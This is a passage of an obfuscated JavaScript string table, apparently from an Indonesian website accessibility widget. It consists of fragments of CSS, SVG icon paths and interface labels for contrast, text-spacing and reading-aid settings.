.48464553','WzBfW','\x20id=\x22move_','6.3645752\x20','ata_permoh','7.97505188','-7.0039062','-.23312071','ezCZk','72.8050549','IPnyy','\x221.1\x22\x20view','000/svg\x22>\x0a','3|4|2|1|0','1\x201.894837','440.4,231.','lumn;\x0a\x09wid','dsb','2|3|0|5|4|','2|0|1|3|4','rmohonan,\x0a','Spasi\x20Seda','.32\x202\x203\x20C2','\x20-9.191406','6979-.6192','px;\x0a\x09borde','zoila','71.7323044','0255,32.06','e,\x20*:after','ellow\x20!imp','8.0014348-','0.385C30.6','cssText','0634229\x200.','23-0.054,0','48.7181835','id=\x22svg_le','g_sroke_co','lisan_dapa','events:\x20no','97-.016296','7\x20C79.8695','iBCvU','22419817-.','thKTk','\x09height\x20\x20\x20','5\x205-5-5-5\x22',':\x20white;\x0a\x09','75\x2054.4040','YLBSZ','FbXuQ','8C18.0575\x20','ill=\x27%23ff','\x20-54\x20-57\x20-','#action_gr','31\x2071.8081','7714844\x20-9','4|1|5|2|0|','811736-.23','48\x22\x20y2=\x2214','.3,256,347','QxRBz','ut_profile','C55.420787','portant;\x0a}','PlMBu','.09822072\x20','-.10454961','0\x20Z\x20M2\x202\x20C','218-.48544','xsdfB','entries','671\x2066.359','MydpN','1,-6.451\x205','cVngH','ading_3\x22><','\x20263\x2023\x2034','DIRDE','2067-.1789','5\x20-185z\x22\x20/','muXjs','right_top','YETsi','2.06792-14','90625\x2063.5','53431942-.','ading_acti','668V6.9970','}\x0a\x0a\x0a.line_','\x20\x20\x20\x20\x20:\x200\x200','294,981\x20v\x20','53.4363431',',0-89.6-41','289773\x2054.','5.29510882','jujYo','meet\x22>\x0a\x0a\x20\x20','UCysJ','\x22translate','\x207.2339721','37683\x2024.0','\x20margin-bo','nljRF','199-.21838','0006377\x201.','22\x2018.0204','modKf','Kontras+','7\x2079.28081','portant;\x0a\x09','\x20fill=\x22cur','.0021549-.','08.0955899','ic.us/api-','icon_layou','.6-20.7c-2','\x2069.850753','\x0a\x09font-siz','FtVZC','5.48217773','svg\x22>\x0a\x20\x20\x20\x20','08716445-.','RdOIp','JJSVy','623.299963','8279-.3587','\x20#000;\x0a\x09wi','\x207.8620126','\x2056.308593','in-out;*/\x0a','saQus','fwfGa','\x20\x20:\x20flex;\x0a','5\x204\x205\x20C3.7','NFdZS','CcYdi','469\x2014.289','tom\x20\x20\x20\x20\x20\x20\x20','469\x2079.751','RfClS','cuwWA','8347015\x201.','-10.333-10','.2665458-.','4\x2064\x22\x20\x20xml','w\x20\x20\x20:\x20inse',';\x0a\x0a}\x0a\x0a.box','\x20unset;\x0a}\x0a','6.0955871-','font-weigh','XNXIp','\x20\x20\x20<g>\x0a\x20\x20\x20','\x20</div>\x0a\x0a\x20','box;\x0a\x09back','\x2212\x22\x20x2=\x221',';\x0a\x09justify','CdFli','C61.4743\x205','\x0a\x0a.kontras','ow\x20\x20\x20\x20\x20\x20:\x20','iHwKN','mXIXX','eYHJs',',7.6,17,17','57244.2485','3.4,8.3-20','WivKh','244301.244','vOCvw','40405273\x207','\x20\x20\x20\x20margin','52\x0a-9\x20-274','g{\x0awidth:u','.86464519\x20','-left\x20\x20\x20\x20:','18\x201.30765','0592766.22','\x20681\x0a-24\x207','09823438\x205','toAcb','3.38818359','-11.242441','hPPqN','28615-1.76','YIotd','kanan','795,9.044c','JWxnZ','_text\x22>\x0a\x20\x20','5|3|8|6','74537\x202.12','2\x203\x2014\x20C2.','kQEaf','527\x2010.120','2-10.84318','\x22>Menu\x20Aks','link_1','erline\x20!im','vuMvC','14.0090336','tainer_men','16-2.59c-5','\x2017.7168\x202','LTsYD','aksesbilit','ransform=\x22','45px\x22\x20heig','YpQEe','88\x20187\x20-18','.3831\x206.55','l-1.941,1.','9.23861817','dsb\x22>\x0a\x20\x20\x20\x20','6788292\x20-9','945783-.37','22-7.772c-','1|0','XvHJh','ound\x20\x20\x20\x20\x20\x20','ijRjj','\x27),\x20p:cont','\x2076\x209.24\x207','73381-.162','4.02547618','78\x2077.1425','\x22\x20x2=\x2220.2','.73\x200\x206.46','GKfLD','5-.6597119','.95092773\x20','3945-.6261','25\x2024.0581','25,30.1731','613752\x2079.','12.736,13.','6493835\x20Z\x20','090909l-.2','25\x2013.6681','\x20class=\x22la','QmjtF','414046-.08','\x205px;\x0a\x09hei','imit:\x2010;\x0a','icode-rang','ViuZv','SnUvW','46696289\x207','0px;\x0a\x09widt','tify\x20\x20\x20:\x20i','3C/svg%3E\x22','eight\x20\x20:\x205','72.7900938','QxYHJ','66\x2011.2382','diccc','\x2037.388183','05\x2077.1425','\x20\x20\x20:\x20600;\x0a','75\x201.46685','GjAoT','\x201.0185108','\x20\x20\x20\x20</span','59\x2082.9960','=\x2268\x22\x20/>\x0a\x20','1-0.707-13','layout\x20{\x0a\x09','|2|9|17|13','bGQoQ','aSHiI','anslate(-5','3\x22\x20y2=\x2214.','\x0a\x09font-opt','0445976\x201.','2.74430176','not(\x22.btn-','GqLOb','\x09border-ra','litas\x20{\x0a\x09t','iajyU','33.531-7.0','id\x20meet\x22>\x0a','814-.21754','lor\x20\x20\x20\x20\x20\x20:','YMdxJ','09725.2305','r;\x0a\x20\x20\x20\x20jus','-.15-.3806','PxfJC','bar\x20{\x0a\x09dis','HQxRP','07833264-.','8.69609375','8.94882812','\x20M443.9,32','-11.003906','\x20\x20\x20\x20\x20\x20</g>','site_all','NLHls','5.07791561','359\x20-15.00','FAvNH','3\x2098\x203\x2097\x20','n-right:\x200','njQMF','geReB','8818359\x20C2','5273\x20-14.0','.group_tit','IRXIM','1\x2019.8116\x20','\x2026.3137\x204','721716\x202.1','\x20d=\x22M43\x2017','PJOoR','rrow:after','628906\x20-0.','9\x20-9.03532','s=\x22box_col','8359\x20C-13.','s\x22>\x0a\x20\x20\x20\x20\x20\x20','4175903\x2064','ackground:','ofile_disa','7.4125l-.3','\x208.5876831','\x22>\x0a\x0a\x09\x09\x09<di','95\x20100\x200\x201','RJpDB','ext:synthe','rip\x20{\x0a\x09dis','rMXkX','528EVyoik','63131\x20-7.4','WaYaM','selectionc','hjPDe','-.31916,5.','.6-0.2\x20\x20\x20\x20','CqOJL','x-shadow:\x20','gn\x20:\x20left;','0405273\x20-1','eator\x22\x20tar','JMFaU','#action_to','YulPL','000000\x22\x20pr','22314453\x202','MDIdo','tive_icon_','iqTTV','19516-.057','Kanan\x0a\x09\x09\x09<','l:\x20black;\x0a','otal</div>','KypXN','gs_widget\x20','wpWdt','TFJyS','oolbar\x20.gr','DFDFE\x22\x20tra','7.03467265',':\x20translat','cap=\x22round','002125\x202.0','XejpC','MUYlL','\x20\x20<ellipse','416275\x20-0.','.66371094\x20','ont-size:\x20','\x20\x20\x20\x20\x20\x20\x20<g>','100316C5.0','56.4,56.4,','cPPVX','UYoAm','4135-.1746','IgNYl','important','3\x20C79.4673','347015\x200.9','px;\x0a}\x0a\x0a.ic','336.231474','5273\x20C-10.','ArNJA','cess_v4\x22\x20i','.51605469\x20','an_radio\x22>','anda_code','\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','59.9715384','.5-7.25\x2049','.000000\x2017','4992\x205.415','49,388.1,4','1628-.4022',',\x20.36);\x0a\x09c','5-.0301129','-11.056113','or_1','VOBWa','\x20Epilepsi\x20','72517-.830','ns-serif\x20!','ngs_widget','0909l-1.57','r\x22\x20stroke-','2559\x200.004','EKxCB','\x20\x20\x20\x20\x20\x20</pa','5405273\x20C7','398596\x20-0.','src','tion_setti','ic\x20Bold','69.1471321','n_hidden_i','\x200\x20200\x200\x200','5.08\x200\x2050.','tTKfr','\x20x2=\x2216.75','476839\x200\x203','hHuFZ','dJtnG','12.2-3.4-1','138\x2035\x2066\x20',',67.7,124,','7583039\x20-0','625\x2021.724','12.4,0,22.','0508323.08','\x20U+2DE0-2D','\x20-0.097986','1\x204.39141C','8-25.945,1','\x20:\x20hidden;','inggi_gari','wiowj','mbOWH','at_hul_arr','4229\x200.043','1\x20-48\x20-34\x20','w_action_s','449908\x201.7','66797\x20C-9.','tERFq','52.3-23.9,','n_kiri_wid','yKHnU','LKavd','color_3\x22\x20d','WXwUG','svg_animas','ibaca\x22>\x0a\x20\x20','dsb\x20active','kxOmD','bIPPy','0\x2014\x2011\x22\x20w','sb\x20{\x0a\x09fill','\x22\x20data-mov','56469727\x20C','05845.8889','53247-1.08','0184021\x20C7','ck-prev,.f','5\x2036\x2089\x2055','\x2046V18C62\x20','JBlPT','.4-9.1,11.','QRLUe','cYqwt','13281\x2078.9','cal-sizing','\x20\x20\x20\x20\x20\x20\x20Atu','15474-.332','ctrlKey','gtySW','IjIpe','69091l1.32','Gangguan\x20P','uQYmm','iKMsM','12.1,10.1,','jax/libs/g','index.php?','12.4-7.2-1','l_dsb','DxzeI','8\x200\x200\x201-.5','16\x202.76493','order\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20:\x20600','\x20C77.23462','.62\x205\x2029.2','\x0a}\x0a\x0a.box_p','BdLSF','IIxaK','5|2|1|4|0|','EpGwD','white;\x0a\x20\x20\x20','\x20\x20\x0a\x0a\x20\x20\x20\x20\x20<','title_disa','VdkQZ','IZNiU','55-11.369-',',4.237,0.7','h0Z\x22>\x0a\x20\x20\x20\x20','KSnQs','dguDG','28646.0442','lass=\x22colo','lQAya','0814453\x2023','c-3.729-6.','.56231514.','665836.136','BrnNq','\x20\x20Kejenuha','32821611.4','se_masked_','ran\x20Profil','3\x2024.02216','1006\x20c\x201.0','iv>\x0a\x0a\x09\x09\x09<d','=\x22id_perke','12V19Z\x22\x20fi','GMISk','\x20from\x200.5\x20','449\x2028.237','=\x2250\x22\x20widt','8.921-13.5','\x200px\x20!impo','\x2051.282577','0,16.9843-','bTOTK','06550692-.','CRiUQ','ox_row_act','warna,#svg','ess_v3\x22\x20id','890625\x2064.','idth=\x2217\x22\x20','dXjjg','font-size\x20','1906258-.6','09898336\x20-','62873-.054','.0167486.2','-.09968218','RQkCj','79.2890625','on_bahasa[','13.5756835','75\x2032.5\x2078','82169924\x201','uery/1.7.1','frZwk','98.0042328','993986\x2072.','uqDea','fmfIj','mKdjS','09375\x2042.1','XcXFG','iGxxI','.69637405\x20','\x0a\x0a.circle_','pmqOY','66262-.019','.07337608-','5.208,-4.7','PDXsx','\x20l-4\x2092\x2059','45-.004111','\x2064.720214',':\x2020vh;\x0a}\x0a','ass=\x22strip','max-device','\x20-11.19140','047\x2058.518',',17.8,5.7,','00888339-.','965544\x205.8','/www.w3.or','tion_radio','95785\x2079.4','0|2','o\x20auto;\x0a\x09a','ation__con','#F9FBFE\x22\x20t','ction:\x20col','syKjF','*/\x0a\x09border','\x22m1\x204.9999','16,27c-2.5','\x22m\x201283.5,','=\x222.5\x22\x20x2=','96\x20-0.0982','et_menu_di','\x2048\x2016\x2061\x20','sbilitas\x20\x22','|10|5','\x22;\x0a\x09bottom','.5\x22></circ','t:\x20bold;\x0a\x09','ght,.slick','WpXhF','nter;\x0a\x09fle','387\x20-0.011','.26992188\x20','3\x202.3H1.97','A13.956\x2013','\x2250\x22\x20viewB','\x20\x20\x20\x20\x20\x20:\x2092','style\x20\x20\x20\x20\x20','fLWLc','6791-14.33','_kontras','0.3311\x2043.','-direction','JcAEz','867572\x2043.','75\x2023.3881','sabilitas:','573-.02377','\x20C79.54326','pectRatio=','oRGhJ','idget_menu','mZpNp','e=\x22evenodd','47782\x20-0.2','0.09821368','.93586301\x20','46.2932923','5\x2020.73405','lay_none_m','26807\x200\x201.','an_warna\x22\x20','69\x2065.5227','ing:\x20auto;','UEMrF','17\x201173\x20c-','NgdPD','ont-displa','.49875555\x20','6719\x20C66.7','-.08030279','ntent:\x20cen','\x09padding-l','_tautan\x20.b','2\x20{\x0a\x09text-','9.23580078',':\x20left\x20!im','=\x22action_k','filter','.43965544\x20','7726837\x2072','75\x200.98974','as\x20{\x0a\x09disp','xofWd','Z\x20\x22\x20fill=\x22','Frrvk','.002-4.614','iVYpl','39.6863\x2029','setting_wi','api-key-re','s\x20*\x22)','71-53.229c','30508\x20-11.','v>\x0a</div>','1.06405273','\x20:\x20fixed\x20!','2|0|1|5|4|','4239-.0010','maHqF','608\x2019.905','e\x20\x20\x20\x20\x20:\x2014','-content:\x20','jzMqc','13.6439062','Bawah\x20dan\x20','522461\x20C77','h>\x0a\x0a</svg>','LFdvj','09.8291237','hd\x22>\x0a\x20\x20\x20\x20\x20','8818359\x20-9','olbar\x20{\x0a\x09t','5.2279962-','B_VIKg.wof','2,2,0,0,0,','xttospeech','.5-0.2-18.','setItem','LWspN','e_color\x22\x20s','90625\x2037.3','67c0-.5964','5\x2019.9058C','tion_anima','20\x2098\x2020\x205','09-.750392','162415\x203.1','html','573\x202.4603','PduBF','_dsb\x22>\x0a\x20\x20\x20','25287-.289','rm\x200.3s\x20ea','tama\x20','</svg>\x0a\x0a\x20\x20','-0.0352216','-left:\x201%\x20','F,\x20U+FE2E-','sYZJO','KbBMB','7259396.29','7\x200,6.977\x20','ZemLG','\x0a\x09text-ali','text_botto','argin-bott','}\x0a\x0a.icon_c','2778\x2021.06','04370117\x202','=\x22M0\x200\x20C0.','SSdEw','\x20\x20:\x20100px;','56713\x20-9.3','IBjKn','98.2258478','nt-style\x20:','OixvB','5h2a1,1,0,','637-.00653','mJVKO','zMTZx','ul_arrow:b','UiILx','\x20\x20\x20\x20<g\x20tra','rata_text_','ULhag','QSMvH','\x20display:\x20','\x20\x20\x20:\x200;\x0a\x09m','x-end;\x0a}\x0a\x0a','00px;\x0a\x09hei','48.0086254','lack\x20{\x0a\x09fi','none;\x0a\x09fle','TkTOC','=\x22M10.5,12','svg_color\x20','77668.1367','x(0.2268\x20-','FUzxn','LxZVf','neNIi','21944279.2','vslMR','685\x20\x20\x20c1.5','pe=\x22radio\x22',';\x0a\x09stroke\x20','an,\x0a\x20\x20\x20\x20\x20\x20','90625\x2031.3','9.98583984','gbNGB','\x09cursor\x20\x20\x20','2314453\x2026','l-12.697,1','90909\x2012h2','xrrVc','\x2024\x2010c-7.','fAhqT','QwgnH','gXfpm','er;\x0a\x09overf','gzvCz','\x200\x20-6\x20-173','3\x2023\x20-4\x2023','5273\x2080.35','62\x2059.5895','LmauU','tautan','38779\x202.05','vh;\x0a\x09margi','IEgAb','375\x2021.404','gOIMc','vg_color_b','get_dsb\x22>\x0a','375\x205.4487','68.4192725','Kejenuhan','hbfdf','ine-height','px\x22\x20height','\x27http://ww','=\x22color_sv','cssImporta','6\x22\x20x1=\x2240\x22','13|11|18|7','s=\x22http://','qDgEU','\x20\x20<g>\x0a\x20\x20\x20\x20','nrAKz','-0.534c-0.','row;\x0a\x09heig','alUCZ','8694012-.3','0140839-1.','ll=\x22#E3EEF','9974358\x2024','44147c.043','0.97961193','zUPxw','utton\x22>\x0a\x0a\x09','.33322144\x20','\x20<line\x20fil','HZKoo','ottom\x20\x20\x20\x20:','9593384.02','out_settin','xjsRi','AMYZA','\x22\x20style=\x22e','_group_dis','kfdbp','712127\x201.8','LlukB','JGarW','black\x20!imp','=true]\x20.ic','=\x22976\x22\x20/>\x0a','.9706\x201\x2010','9375\x2018.89','kAIvY','_black','CWAze','JTyRH','_dsb\x22>\x0a<sv','mportant;\x0a','72-.001381','\x20\x20c0.469-0','\x0a\x09border-w','15.0039062','-.1489872-','iaasO','QdVRI','11.766-6.0','49\x20-28\x20l54','902-.95714','fMctN','_kontras_w','yyCOS','.w3.org/19','PmmZe','041\x2072.749','fill=\x22curr','63\x209\x20-1015','\x20\x20\x20\x20\x20\x20<svg','ht\x20\x20\x20:\x2015p','EuyWw','.54106264-','\x27),\x20\x20label','\x27\x20fill=\x27no','NIPew','4-19.981-5','ass=\x22box_g','ZHxHL','ejoin\x20\x20:\x20r','bLmmJ','lBeRW','n\x20\x20\x20\x20\x20\x20:\x20c','ight\x20\x20\x20\x20\x20\x20','9226\x200.987','_tulisan','DZFZk','_move_widg','56659\x202.13','10px;\x0a\x0a\x09}\x0a','\x207.96225\x201','117','9086.05613','871-1.829,','\x20strong','1-.0296953','ak\x20Tersedi','ecysE','n.js','18359\x20Z\x20\x22\x20','29688\x20C33.','.79915293\x20','281\x20C77.19','_height','=\x22row_data','11.2416796','4.67869723','invert(100','p\x20*,.class','28\x2016.8320','POST','KeUHZ','line_heigh','IRKMO','\x22\x20id=\x22stri','3|6|11|5|2','46234\x201.14','\x2025.177175','UTjaQ','56,241.7,2','369l-.5801','99994s-.85','38854412.0','aqneU','font-style','9058\x202.154','024.3375-.','99-.342534','22926918-.','\x20\x20\x20\x22)','n;\x0a}\x0a\x0a.ico','9297\x2011.69','CiFFp','lisan_line','rx=\x2222.494','g_black_ye','fRmwY','s=\x22hidden_','color_2\x20ac','7812\x2057.94','573051-.19','ackground\x20','\x22\x20cy=\x22256\x22','}\x0a\x0a\x0a\x0a.kont','0625,6.595','2934512JovRha','1222.00592','-.00265908','4.72\x22\x20y2=\x22','49,0.084,2','.791,2.377','4.5,8.6,22','en1\x22>\x0a\x20\x20\x20\x20','4.1,36.8,0','UjxbJ','0px)\x20and\x20(','\x20{\x0a\x09border','ass=\x22jarak','\x20-12.36390','8|1|2|3|5','\x220\x200\x2032\x2032','\x2072.916567','e_color_4\x22','542\x20C20.09','391\x2079.615','s\x22\x20id=\x22act','\x20*,#widget','5,12.156,1','#action_ke','ht_text_ic','RiCjJ','0645\x200\x204.6','columnsosm','73\x20C79.142','/svg>\x0a\x0a\x20\x20\x20','3-.3853124','\x2078.696093','3223\x2043.04','y2=\x22188\x22\x20/','310378\x203.2','ip\x22\x20id=\x22li','rtant;\x0a\x20\x20\x20','\x204.9999999','tar_bahasa','86-.363059','\x20.6995721.','oxdVS',',0-33.6-14','333l-.0659','4.40405273','to\x201\x20->\x20gr','\x22\x20x1=\x2222.5','form-data','C%3Fxml\x20ve','03\x20-0.1609','7910156\x2063','abilitas','\x2075\x20338\x0a20','AHwHl','qopGL','-0.0304955','cancel','xt_persegi','\x27),h3:cont','1825\x20l0\x20-1','lass=\x22hidd','ZrimF','as_2\x20{\x0a\x09wi','QyPfa','e(0.100000','\x20\x20\x20\x20:\x201px\x20','otWeo','0\x20910\x20-107','-right:\x205%','9\x2013.13228','path\x20class','178229.053','.386,96.46','text_colum','62-1.72674','NAbFw','\x22\x20d=\x22M22.8','709091c-.2','0887\x20-9.15','JMXfI','73\x20C-11.05','PakMp','om\x20\x20\x20\x20\x20\x20\x20\x20','\x20:\x200;\x0a\x09bot','26S68.7163','}\x0a\x0a\x0a\x09.layo','t=\x2255px\x22\x20w','vw\x20!import',',8,0,0,0,0','lbar\x20{\x0a\x09\x09t','6675781\x2016','FqxDh','n;\x0a\x09backgr','.21081558-','6.9821\x2019.','7-7.498421','73-.861337','ulisan_dap','orm_all_da','6.6\x204\x2010\x20C','mMdXZ','join=\x22roun','.97395-1.7','tnrNo','awah\x20dan\x20K','oading_2\x22>','9558\x20C21.0','irhiy','7641296\x20C7','_icon_dsb\x22','.66\x202.34\x202','232614L13\x20','TQNqy','umn_text_c','17246314-.','0.043,0.02','ISiGy','ent','.39141\x204.3','ZakoQ','75\x2071.7922','40.0573730','16px','\x20:\x201px\x20sol','72.8055126','d\x22\x20stroke-','icon_svg_g','ion_space_','(--arrow-s','s\x22>\x0a\x0a\x20\x20\x20\x20\x20','1.11503721','875\x200\x20C68.','136\x20-0.053','inwPM','6626-.2840','43974.6623','l\x20>\x20.style','SqqeT','on:\x20transf','l=\x22none\x22\x20h','as_warna,#','lEfKa','div\x20class=','olor-mode-','und\x22\x20class','nitif_pemb','gwjWq','aoTio','rKxue','jIECq','267,4.259-','FtTbg','pasi\x20Teks\x0a','RVFOq','ZNSOF','EaAok','24442\x201.80','zkBJi','\x2019.404052','\x27),h4:cont','eESSW','FCHDV','.00251833\x20','86\x201\x2021\x20C-','65943435\x201','4-.7914833','\x20{\x0a\x09fill\x20\x20','s=\x22active_','18.9252277','2\x200.014162','8\x20-7\x20-100\x20','WNYHu','83.068546.','41\x201.22260','\x09width\x20\x20\x20\x20',',68.71632,','1.08487027','\x20\x20\x20\x20\x20\x20.con','42443\x20-0.0','JQWov','12.8345989','ZZhjO','33340ShAIOa','ght=\x2215px\x22','.02976103.','#checklang','18.75\x2044.2','ooErN','=\x22M10\x2019C1','s\x20{\x0a\x09displ','4h33.994A3','XepNE','_aksesbili','cept_group','5\x2065.54239','iNVJj','gin-left\x20\x20','-.19958295','ace_text\x20.','0.02079773','margin-lef','OAkwq','active_tex','slemankab.','idget','bDwXS','.15759766\x20','\x2056.633300','\x202H18C15.6','\x20\x20\x20\x20\x20:\x2020p','YTSqa','vYLhS','VVhpG','2.213-11.6','1140183.07','-8.2,6.4C6','up:hover\x20.','58398\x20C-9.','fSNSp','\x0a\x0a\x0a.circle','web=','5-.0493709','astificati','n,#svg_rig','bPniN','9519\x200.991','9,0C451.5,','19978.6378','6.38818359','.icon_colu','gQTxt','09155273\x20C','hiDAn','25\x2020.4040','0625\x2035.38','\x2072.732758','05\x2057.8057','hadow\x20\x20\x20\x20\x20','17.5\x22\x20/>\x0a\x20','16\x200\x2076\x200\x20','\x2056.371093','01864939-.','plzWE','6403705.47','right,.sli','C75.494964','VlsDf','ntent_akse','1\x2077.32048','-50%)\x20scal','8.0204\x208.2','\x09box-shado','ngaturan_a','10938\x2016.4','ata-move-w','sQiET','4\x208.26322\x20','0\x200\x20590\x200\x20','OrNJc','QJtPZ','4508059\x2018','0.448z\x22\x20/>','cJhew','0591736\x20C-','13.53\x22\x20/>\x0a','\x20\x20\x20\x20\x20\x20:\x20ce','8359\x2078.99','\x200\x2024\x2024\x22\x20','512316\x202.1','37\x2054.6449','ris_bawahi','font-famil','path_url.p','0.483-0.70','.12695312\x20','hBTGn','678-.45718','idget\x20{\x0a\x20\x20','pNpOh','6-1.466399','hite\x20!impo','899649\x2017.','ist_conten','22\x20C74.887','wBAtM','590\x0a\x20\x20\x20\x20\x20\x20','\x2064.349166','-0.053\x20\x20\x20c','18.8593408','lumn_actio','9732325\x200\x20','U+A640-A69','3\x2047.11609','beYgf','forEach','XeLiX','4-14.079-6','15px','86-4.595,3','TazQf','53884.7911','l_arrow\x20{\x0a','_cursor_po','.34407382\x20','hFwYq','3|0|5|8','\x2019.1999C1','KrRYw','939-.26519','troke:\x20','BgIoW','iqsjR','dmGSX','0331\x2075.49','ut_bahasa_','2.7\x20\x20\x20\x20c2.',';\x0a}\x0a\x0a.rata','2320641-.7','86441-3.85','ck\x22\x20x=\x222\x22\x20','0.052,0.05','KnvSv','rSGnc','6115168\x200.',':\x20yellow\x20!','95312\x20C75.','TPGeL','RtzNq',';\x0a}\x0a\x0a.grou','\x20\x20\x20\x20</svg>','yfrRy','C73.99\x200\x207','.838-5.084','9176\x206.483','bZhFb','\x201\x201\x205.029','4.671-7.41','roke=\x22none','921875\x20-0.','xzzVt','\x20\x20\x20:\x20black','\x203.4\x2073\x200\x20','hzeXU','height=\x2217','72\x207.49216','\x0a\x09fill:\x20','or\x22\x20d=\x22m\x201','8078\x2014.01','52-.495063','.sangkuria','ortant;\x0a\x09}','tems\x20\x20\x20\x20:\x20','\x20\x20\x20\x20:\x20yell','fVpnh','gbGkq','\x0a\x0a.group_s','7043-.1212','609375\x2035.','rfjzm','ppid.jakar','003V7.003a','eTkqh','8-.3767445','QFVgj','2726\x209.634','qLbMp','012.447399','542\x200,8.51','NvlKq','masuk','ransparent','get','693\x201.0912','.751\x20\x20\x20c-2','54124.1574','5273\x2076.99','.1818182l.','QXQXc',':\x20100%;\x0a}\x0a','\x20\x20c8.2,4.6','5\x2010.5625\x20','0084082\x20-9','0607\x2072.73','158359.995','\x27\x20viewBox=','INXCQ','0\x2025.84\x2020','.00730445-','\x20-11.26757','2158\x2013.00','h=\x2250px\x22\x20h','5\x2015.57568','\x2035.388183','uobDE','63.264.190','wAjjA','DHHYN','adhd','000000,174','359375\x2011.','.55859375\x20','36899\x2071.8','.06242187\x20','-content;\x0a','n_action_s','iewBox=\x220\x20','45455\x22></c','DGRAU','ersegi_ris','\x27),\x20strong','g_grey_sca','3206834.43','nlitv','2092.01267','162.018459','#dropdown_','function','KzHSu','complete]','0\x22\x20preserv','.0031H5.09','\x20\x20\x20\x20<path\x20','x-directio','LixaR','Juooe','NMIPX','\x20187\x20188\x201','</div>\x0a\x20\x20\x20','484\x20C76.42','#widget_me','5125c0\x20.59','52019h.001','3203\x20-0.04','9.1313599-','itas\x22>\x0a\x0a\x20\x20','12.004-18.','\x22\x20fill=\x22#F','86\x2079.2358','.0320746-.','xWHdR','ocess_v4\x22\x20','\x20{\x0a\x0a\x09\x09widt','0\x20200\x0a4\x2021','sutOZ','p:hover\x20{\x0a','0px\x2010px;\x0a','.70673828\x20','smMqF','#text_gari','ScGps','\x22M5.41421\x20','822.060406','\x2072.791552','l:\x20','16Z\x22\x20/>\x0a\x20\x20','Saturasi\x20R','7.30477295','n\x20\x20:\x20round','91105-1.20','068\x205.2812','5013833\x20-0','.42431942\x20','et\x0a\x20\x20\x20\x20\x20\x20\x20','3129-.0010','6.1591184.','5,10.322-1','bilitas\x20in','all\x20>\x20.sty','17757851.5','rtant;\x0ahei','697\x20-1.108','.93465324\x20','\x2010px\x0a}\x0a\x0a.','391\x20C12.43','in-width\x20\x20','HLuBt','1.995\x20-3.5','55px\x22\x20id=\x22','14,3.634,1','9\x20C80.0966','ack;\x0a\x09curs','nt;\x0a\x09paddi',';\x0a\x09align-i','3.956\x2013.9','garis-bawa','IHOiu','\x20class=\x22ic','08\x201.03284','\x0a}\x0a\x0a.kontr','48-0.079-0','_kontras\x22>','12|6|7|5|1','height=\x2220','\x20\x20\x20\x20:\x20cent','ylJvZ','254377.002','ver\x20.box_t',',0.62-7.41','1.63-0.539','zpDfI','YBuWV','UtehZ','c-28.8,0-5','-7.9628906','349876-.31','t:\x20normal;','KAtzR','CLcDH','4843,0,36.','tHOQK','svg>\x0a\x0a\x20\x20\x20\x20','ojgOP','VSsqg','2303-.9223','us:\x2015px;\x0a','uNPAw','7.779,6.31','.973-3.99-','-9.1914062','XSpjZ','.4,443.9,3','C34.962802','7\x2072.85687','ltr_conten','8.38818359','on_layout_','paESU','2864083.01','.8c-3.1-1-','7773\x20C79.0','-5.507\x208,-','3281\x20C81.7','FAZCw','den_image','44478795.6','666667\x200-.','766.591811','8.00390625','zNFeG','g>\x0a\x0a\x0a\x20\x20\x20\x20\x20','rQNub','\x20\x20\x20:\x205px;\x0a','oSNLD','_scroll_co','bottom_dis','kursor_mas','lxGMX','701\x2018.248','7\x20-11.3282','1|3|4|0|2','flex;\x0a\x09vis','animation','ius:\x2015px;','inYOA','7.53734773','e=\x22current','6757812\x2010','bilitas\x20.i','0|3|4|2|1','49496442\x20-','white','k_version_','split','30\x200\x2031\x2014','12\x22\x20xml:sp','-.166253.0','\x20id=\x22actio','9.06\x203\x2056.','Cjhpo','kzGVa','RaIkc','MnGmH','\x09\x09<div\x20cla','4.04459669','itas\x20.grou','408\x2049.827','Spasi\x20Teks','42\x2072.7886','n:\x20round;\x0a','tle_daftar',',\x200.9)\x20tra','d=\x22M0\x200\x20C2','\x20\x20c2.814,0','\x2012.73\x20-0.','71.8027502','circle_mul','WfRcW','\x20*,#slider','031308-.26','0949219\x2058','DJFlv','ilitas\x22>\x0a\x20','xgsvB','ooltip]:ho','\x09max-width','jhbPN','EuFME','67873.2352','ht=\x2250\x22\x20wi','0352\x2057.79','\x09align-ite','KNqxm','\x2015.492569','wQinI','24873.0921','le_disabil','ing_1\x22></d','dden_image','587891\x2077.','4.089,3.30','tas\x22>','oolbar','svg_center','_color_bla','gradient(3','8.54053528','-.33958731','8.4835325\x20','sion_dsb{\x0a','-weight:\x20b','>\x20h2,\x20a\x20>\x20','=\x22M22.8412','\x20C79.94480','3\x20C-8.3102','\x200.9707665','round\x20\x20\x20\x20\x20','Fmqim','77685547\x204','\x20\x20\x20</div>\x0a','15.6-10.1-','iPhone','HISuo','_right_tex','p\x20becomes\x20','JFtoV','d=\x22M5.0966','mXmrq','.1121582\x206','98828\x2013.5','.31690909l','693-.50232','JTXif','hmoof','ator\x20*\x0a\x20\x20\x20','\x22box_profi','5\x20-0.02868','6-.0108401','lzLIN','hi\x20Tautan','98-.360697','732-6.268\x20','8699.50025','ms\x20\x20\x20\x20\x20:\x20c','\x0a\x0a\x0a@font-f','8.776,18.0','WrBEp','li\x20a,\x20a\x20*,','sAGjc','r\x20\x20\x20\x20\x20\x20\x20:\x20','enter;\x0a\x09fl','7.77262463','25.57232-1','6\x2086\x2016\x20C5','3222l.1997','5\x200\x200\x20-100','_tautan','42\x20-9.1503','CsTJm','EGbED','\x22></path>\x0a','27,-3.229\x20','th\x20:\x20500px','\x2072.404052','class=\x22svg','calc(100%\x20','27|68|94|1','l\x22>\x0a\x20\x20\x20\x20\x20\x20','Tulisan\x20Da','Profil\x20Akt','36\x200.9436\x20','0,\x200,\x200,\x200','236\x2030.171','XYMlj','aKcrh','ill=\x22none\x22','78762726\x209','14.0084082','wHXUc','018-8.022-','pxtSQ',';\x0a\x09\x09height','HNzBH','dQWTR','16\x22\x20x1=\x2240','\x20\x20\x20\x20\x20\x20\x20Sem','rm:\x20rotate','6\x20c-495\x20-1','1916,5.776','\x20\x20\x20\x20:\x200\x200\x20','5\x2083\x20-150\x20','v3\x20{\x0a\x09disp','30469\x2071.7','4719849\x2072','339766mbylrU','397\x2027.020','cap\x20\x20\x20:\x20ro','01061218\x206','d=\x22svg_kon','weZPh','ation:\x20iso','\x20C56.50137','4,2.953,2.','StxyL','zMwnj','9\x2079.65372','nQUrp','\x20900px)\x20{\x0a','.22987305\x20','000)\x22\x20fill','mily\x20\x20\x20:\x20\x27','ant;\x0a}\x0a\x0a\x0a\x0a','7.86075445','30